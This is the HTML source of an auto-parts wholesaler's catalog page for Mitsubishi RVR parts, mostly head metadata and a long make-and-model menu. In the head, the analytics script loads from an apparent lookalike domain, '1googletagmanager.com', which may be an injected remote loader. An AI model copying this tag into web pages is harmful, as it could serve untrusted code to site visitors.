

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/mitsubishi/rvr/
body_size: 32562
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>MITSUBISHI RVR spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="MITSUBISHI  RVR parts" />
<meta name="description" content="MITSUBISHI RVR spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1764147439121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?176414743923748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176414742322029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_2efe1283fae2ccd9067e64168db59042/template_2efe1283fae2ccd9067e64168db59042_v1.css?1766761044375667" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176414743820774" type="text/css"  data-template-style="true"  rel="stylesheet" />




<link rel="canonical" href="/catalog/mitsubishi/rvr/?PAGEN_1=1">
<link rel="next" href="/catalog/mitsubishi/rvr/?PAGEN_1=2">



<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="MITSUBISHI RVR spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/ac2/3r6yvy1cmogpyuvufg7va1l68oufdvql.jpg" />
<link rel="image_src" href="/upload/iblock/ac2/3r6yvy1cmogpyuvufg7va1l68oufdvql.jpg"  />
<meta property="og:title" content="MITSUBISHI RVR spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/mitsubishi/rvr/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
								
				
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55/" title="CS55">CS55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dacia/" title="DACIA">DACIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dacia/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/rx/" title="RX">RX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs5/" title="GS5">GS5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h5/" title="H5">H5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h6/" title="H6">H6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/isuzu/" title="ISUZU">ISUZU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">D-MAX II RT85 2017-2023</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/j7/" title="J7 2020-">J7 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js6/" title="JS6 2022-">JS6 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">SUNRAY 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t6/" title="T6 2018-">T6 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t8/" title="T8 2023-">T8 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jetour/" title="JETOUR">JETOUR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">X90 PLUS 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kaiyi/" title="KAIYI">KAIYI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kaiyi/e5/" title="E5 2021-">E5 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
